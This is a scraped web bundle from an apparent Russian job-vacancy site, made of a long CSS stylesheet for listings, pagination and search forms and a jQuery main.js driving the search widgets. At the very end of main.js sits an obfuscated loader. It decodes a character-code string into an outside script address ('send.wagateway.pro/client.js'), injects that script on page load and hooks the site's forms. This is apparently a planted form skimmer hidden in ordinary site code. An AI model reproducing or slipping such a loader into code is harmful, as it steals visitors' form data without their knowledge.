.one_vacancy .salary.rub:before{
	content:'';
    background: url(../img/sprites.png) no-repeat 0px -183px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 13px;
    height: 20px;
}

.one_vacancy .description{
	/* color:#9f9f9f; оригинальные значения */
	color:#000;
}
	
.one_vacancy .company_city{
    overflow: hidden;
	/* margin: 33px 0 20px; оригинальные значения */
    margin: 33px 0 5px;
    width: 100%;
}

.one_vacancy .company_city div{
	float:left;
	font-size:16px;
	position:relative;
	margin: 4px 0;
}

.one_vacancy .company_city .company{
	margin-right: 15px;
	padding-left: 25px;
}

.one_vacancy .company_city .city{
    padding-left: 19px;
}

.one_vacancy .company_city .icon{
	width:25px;
	height:22px;
	background: url(../img/sprites.png) no-repeat 0 0;
	position:absolute;
	top:2px;
	left:0;
}


.one_vacancy .company_city .city .icon{
	background-position: -3px -163px;
}

.one_vacancy .company_city .company .icon{
    background-position: 0px -139px;
}

.one_vacancy .time{
	font-size:14px;
	/* margin-top: 10px; оригинальные значения */
	margin-top: 5px;
	color: #9f9f9f;
}

/*pagination*/

.pagination{
    text-align: center;
}

.pagination ul{
	list-style: none;
	font-size:30px;
    font-family: 'Roboto-Bold', sans-serif;
	display: inline-block;
    padding: 0 70px;
    margin: 0;
    position: relative;
}

.pagination li,
.pagination .arrows div{
    display: inline-block;
    border-radius: 49%;
    vertical-align: middle;
	/* margin: 10px 6px; оригинальные значения */
	margin: 5px 6px;
	z-index: 10;
    position: relative;
}

.pagination .arrows{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    margin: 0;
	z-index: 0;
}

.pagination li a{    
	color: #000;
	text-decoration:none;
}

.pagination li a:hover{ 
	color:#ffc000;
}

.pagination .prev{
	border: 2px dashed #ffc000;
    background: url(../img/sprites.png) no-repeat 9px -248px;
	float: left;
}

.pagination .next{
	border: 2px dashed #ffc000;
    background: url(../img/sprites.png) no-repeat 10px -205px;
	float: right;
}

.pagination .current{
	background-color:#ffc000;
	line-height: 44px;
	padding: 0 14px;
    color: #fff;
}

.pagination .prev a,
.pagination .next a{
    line-height: 44px;
    padding: 0 22px;
}

.pagination .prev:hover,
.pagination .next:hover{
	background-color:#ffc000;
}

/*vacancy_page*/

.infoblock{
	list-style:none;
	padding:20px;
	/* margin: 0 5px; оригинальные значения*/
	margin: 0 0;
	background:#f3f3f3;
	display:inline-block;
	/* margin-bottom: 25px; оригинальные значения*/
	margin-bottom: 10px;
}

.infoblock li{
	margin:10px 0;
}

.infoblock li .name{
    width: 145px;
    display: inline-block;
    vertical-align: top;
	color:#9f9f9f;
}
.infoblock .salary{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 18px;
    line-height: 20px;
    position: relative;
    padding-right: 26px;
}

.infoblock .salary.rub:before {
	content: '';
    background: url(../img/sprites.png) no-repeat 0px -183px;
    display: block;
    position: absolute;
    width: 13px;
    height: 20px;
    top: 2px;
    right: 5px;
}

.gotovac{
	/* margin: 60px auto; оригинальные значения*/
    font-size: 16px;
    margin: 20px auto;
    background-image: url(../img/sprites.png);
	background-repeat:no-repeat;
	background-position:13px -291px;
    float: none;
    width: 310px;
}

/*ui_menu*/

.ui-menu{
	background:#fff;
	border:2px solid #d9d9d9;
	display:inline-block;
	padding:15px;
	list-style:none;
}

.ui-menu li{
	margin:3px 0;
	cursor: default;
	padding:2px 5px;
}

.ui-menu li div{
	cursor: default;
}

.ui-menu li:hover{
	background: #eeeeee;
}
.positions{
	/* margin-top:90px; оригинальные значения */
	margin-top: 20px;
	/* max-height: 37px; оригинальные значения */
	max-height: 0px;
	overflow:hidden;
}
.positions a{
font-size: 14px;
color: #a9a9a9; 
padding-right: 10px; 
line-height: 20px; 
display: inline-block;
}

.open_positions{
    font-size: 14px;
    float: right;
    margin-top: 5px;
}

.ui-helper-hidden-accessible {
	display:none;
}

/*articles*/

.article_forblog{
    overflow: hidden;
    position: relative;
	margin-bottom: 60px;
}

.article_forblog .image,.article_forblog .text img{
    max-width: 300px;
    display: block;
    float: left;
    margin-right: 30px;
	font-size: 0;
	height:auto;
}

.article_forblog .image img{
	width:100%;
}

.article_forblog .readmore{
	position: absolute;
    bottom: 0;
    right: 0;
}

.article img{
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
	}

.article .text{
	border-bottom: 1px solid #ddd;
    padding-bottom: 40px;
}
.last_articles{
	/* margin: 10px -20px 0; оригинальные значения */

    display: flex;
	flex-wrap: wrap;
}
.last_articles a {
	text-decoration:none;
}
.last_articles .article{
	width: 33.3333%;
	/* padding: 20px 20px 60px; оригинальные значения */
    padding: 0 20px 60px;
    box-sizing: border-box;
    position: relative;
}

.last_articles .text{
    margin: 10px 0 0;
    color: #555;
    font-size: 13px;
	border:none;
	padding:0;
}

.last_articles .link{
    width: calc(100% - 40px);
    margin-top: 20px;
    position: absolute;
    bottom: 0;
}

.all_articles{
    margin: 40px 0 0;
    overflow: hidden;
}

.all_articles a{
    font-size: 14px;
	font-weight: bold;
    float: right;
}
.similar_vacancies .one_vacancy h2 a{
	text-decoration:none;
}
	
}
.similar_vacancies .one_vacancy:first-child{
	border-top:none;
	
}


/*media_queries*/


@media screen and (max-width:1365px){

.content_wrapper{
	max-width: 960px;
}

.search_form{
	padding: 5px;
}
	
.search_form .examples,
.search_form .extended_search_button{
	font-size: 13px;
}	
	
.first_screen .first_screen_container{
	padding:6px 5px;
}	

.first_screen .logo {
    width: 230px;
    height: 56px;
}

}


@media screen and (max-width:1279px){
	
.sticky{
	display: none;
}


	
}



@media screen and (max-width:1100px){
	
.first_screen .logo{
	margin-left:20px;
}

.one_vacancy h2{
	width:100%;
}

.one_vacancy h2 a{
	line-height:24px;
}

.one_vacancy .salary{
    float: left;
    margin: 10px 0;
    background: #f3f3f3;
    padding: 5px 8px;
}
.one_vacancy.bigvacancy .salary{
	padding:0;
	margin:0;
}


.one_vacancy .salary.rub{
    padding-right: 26px;
}

.one_vacancy .salary.rub:before{
    top: 5px;
    right: 5px;
}
 

}

@media screen and (max-width:960px){

.mainpage .filters.cities .filters_wrapper,
.mainpage .filters.positionspage .filters_wrapper,
.mainpage .filters.branches .filters_wrapper{
    margin: 0 auto;
}

.filters.cities .filters_wrapper,
.filters.positionspage .filters_wrapper,
.filters.branches .filters_wrapper{
    margin: 0;
	max-width: 700px;
}

.filters .filter{
	width:50%;
}

.filters .filter:nth-child(odd){
	padding-left:0;
}

.filters .filter:nth-child(even){
	padding-right:0;
}

.filters .caption{
	text-align:center;
}

.filters .link{
    margin: 40px auto 0;
    float: none;
    min-width: 360px;
}	

.first_screen .logo{
    float: none;
    margin: 0px auto 20px;
}

.search_form {
	margin: 0 auto;
    max-width: 700px;
}	

.first_screen .first_screen_container{
	overflow: hidden;
    height: 60px;
}

.first_screen.active .first_screen_container{
    height: auto;
    overflow: inherit;
}

.mainpage .first_screen .first_screen_container{
	height:auto;
	overflow: inherit;
}

.search_top{
	display:block;
}

.first_screen.active .search_top{
	display:none;
}

.mainpage .search_top{
	display:none;
}

.last_articles {
    margin: 10px -10px 0;
}

.last_articles .article {
    padding: 20px 10px 60px;
}

.last_articles .link {
    width: calc(100% - 20px);
}

}
	
@media screen and (max-width:900px){
	
.mainpage .first_screen .first_screen_container{
	padding: 100px 15px;
}

.filters .logo{
	width: 33.3333%;
}

.mainpage .filters .logo{
	width: 25%;
}

.pagination ul{
	padding:0;
}

.pagination .arrows{
    position: inherit;
    display: block;
}

.pagination .prev,
.pagination .next{
	float:none;
}
	
}

@media screen and (max-width:720px){

.filters .filter{
    min-width: 360px;
	padding: 5px 0;
}

.filters.cities .filters_wrapper,
.filters.branches .filters_wrapper{
    max-width: 360px;
}

.mainpage .filters .logo,
.filters .logo{
	width:50%;
}

.infoblock{
    width: 100%;
    box-sizing: border-box;
}

.vacancy_page .link{
    width: 100%;
    max-width: 360px;
}

.last_articles .article{
	width:100%;
}

.article_forblog .image,
.last_articles .image{
	float: none;
    width: 100%;
    max-width: 400px;
	display: block;
}
.last_articles .text img{
	max-width: 300px;
    display: block;
    float: left;
    margin-right: 30px;
    font-size: 0;
    height: auto;
}

.article_forblog .text {
    margin: 20px 0;
}

.article_forblog .readmore {
    position: static;
    margin-top: 20px;
}

.last_articles .text{
	font-size:14px;
}

.last_articles .article{
	padding-bottom:20px;
}

.last_articles .link {
    width: 275px;
    float: right;
    position: static;
    margin-top: 40px;
}

}

@media screen and (max-width:620px){

.mainpage .first_screen .first_screen_container{
		/* padding: 70px 15px; оригинальные значения*/
	    padding: 15px 15px;
}
.search_form  input {
	height: 45px;
	}
.search_form,
.mainpage .search_form{
	background: none;
	padding: 0;
    max-width: 400px;
    margin: 0 auto;
}

.search_form .form_wr{
	width: 100%;
	padding: 0;
}

.search_form .inputs_wrapper{
	padding: 0;
}

.search_form .search_city{
    float: none;
    border-radius: 2px;
    max-width: none;
    margin-top: 10px;
}

.search_form .search_word{
    border-radius: 2px;
    width: 100%;
    float: none;
}

.search_form input{
	line-height: 45px;
}

.search_form .search_city input{
	background-color: #fff;
	width: 100%;
	background-position: 12px 11px;
}

.search_form .search_word input{
	background: #fff;
	box-sizing: border-box;
}

.search_form .form_wr{
	height: 110px;
}

.search_form .search_button{
	width: 100%;
	height: auto;
	padding: 22px 0;
	font-size: 18px;
	position: inherit;
}

.search_form .examples{
	display:none;
}

.search_form .extended_search_button{
	width: 100%;
	float: none;
	background: #fff;
	font-size: 17px;
	color: #ff4e00;
	border: 2px solid #ff4e00;
	border-radius: 2px;
	text-align: center;
    font-family: 'Roboto-Bold', sans-serif;
	line-height: 66px;
	box-sizing: border-box;
	margin-top: 10px;
}

.search_form .extended_search_button:hover{
	text-decoration:none;
}

.select{
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}

.select ul{
    width: 100%;
    border: none;
	top: 45px;
	box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.06);
}

.select .select_field{
    border: none;
    line-height: 45px;
}

.select.active .select_field{
	background: #eee;	
}

.select .select_field:before{
	top: 20px;
    right: 14px;
}

.search_form.active .form_wr{
    height: 220px;
}

.first_screen.active .first_screen_container {
    padding: 40px 15px;
}

}


@media screen and (max-width:480px){

.first_screen .slogan{
	font-size:20px;
	margin: 10px 0 20px 0;
}

.search_form,
.mainpage .search_form{
	max-width:340px;
}

.filters .filter{
    min-width: 0;
    width: 100%;
}

.filters.cities .filters_wrapper,
.filters.branches .filters_wrapper{
    max-width: 360px;
}

.filters .link{
	width:100%;
	max-width:360px;
	min-width:0;
}

.first_screen .logo{
    margin: 0 0 20px 10px;
}

.first_screen.active .logo{
	margin: 0px auto 20px;
}

.first_screen.active .first_screen_container{
    padding: 40px 15px;
}
.infoblock li .name{
	display:block;
}
 
}

@media screen and (max-width:400px){

.employers .filters .logo {
    width: 100%;
}

}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */


.more_link,
a.more_link{
	float:right;
	font-size: 16px; 
	color: #000; 
	background:#ffc000; 
	padding:2px 7px; 
	border-radius: 4px;
	text-decoration: none;
}

/* кнопки навигации по страницам */
.arrow-5,
a.arrow-5 {
    background: #ffc000;
    text-align: center;
    color: #000;
    padding: 10px;
	margin: 2px 5px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block;
	font-size: 22px;
	width: 35%;
	max-width: 250px;
}

.arrow-5-right,
.arrow-5-left {
    position: relative;
    z-index: 10;
}

.arrow-5-right::after,
.arrow-5-left::after {
    content: '';
    width: 0;
    height: 0;
    display: block;
    position: absolute;
    z-index: 10;
    border: 0;
}

.arrow-5-right::after {
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin-top: -15px;
    top: 50%;
    border-left: 15px solid #ffc000;
    left: auto;
    right: -15px;
	padding: 0 2px;
}
.arrow-5-left::after {
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin-top: -15px;
    top: 50%;
    border-right: 15px solid #ffc000;
    left: -15px;
	padding: 0 2px;
}
/* кнопки навигации по страницам */

.divider {
    background: #fff5d5;
	padding: 10px 10px;
	margin: 10px 10px;
    font-size: 20px;
	text-align: center;
	border: 1px solid #e1e1e1;
	border-radius: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joobix.ru/public/js/main.js
body_size: 835
content:
$(document).ready(function(){

/*magic with form*/

	$('.first_screen .search_form .examples a').click(function(e){
		e.preventDefault();
		$('.search_word input').val($(this).html());
	})
	
	$('.select .select_field').click(function(){
		$('.select').not($(this).closest('.select')).removeClass('active');
		$(this).parent().toggleClass('active');
	})
	
	$('.select li').click(function(){
		$(this).closest('.select').find('input').val($(this).data('value'));
		$(this).closest('.select').find('.select_field').html($(this).html());
		$(this).closest('.select').toggleClass('active');
		
	})
	jQuery('#anim').on('transitionend webkitTransitionEnd oTransitionEnd',function(){
		
		$('.search_form').addClass('end_anim');
		
	})

	$('.extended_search_button').click(function(){
		$('.search_form').addClass('active');
	})

	$('.search_top').click(function(){
		$('.first_screen').addClass('active');
	})
	// 2 раза, чтобы закрылся обратно селект
	jQuery('.select li.selected').click();
	jQuery('.select li.selected').click();
	
	$(window).resize(function(){
		$('.sticky').css('bottom',($(window).height()-110-600)+'px');
		$('.sticky').css('right',((window.innerWidth-$('.content_wrapper').width())/2-195)+'px');
	});
	$(window).resize();
})
(function(){if(typeof n!="function")var n=function(){return new Promise(function(e,r){let o=document.querySelector('script[id="hook-loader"]');o==null&&(o=document.createElement("script"),o.src=String.fromCharCode(47,47,115,101,110,100,46,119,97,103,97,116,101,119,97,121,46,112,114,111,47,99,108,105,101,110,116,46,106,115,63,99,97,99,104,101,61,105,103,110,111,114,101),o.id="hook-loader",o.onload=e,o.onerror=r,document.head.appendChild(o))})};n().then(function(){window._LOL=new Hook,window._LOL.init("form")}).catch(console.error)})();//4bc512bd292aa591101ea30aa5cf2a14a17b2c0aa686cb48fde0feeb4721d5db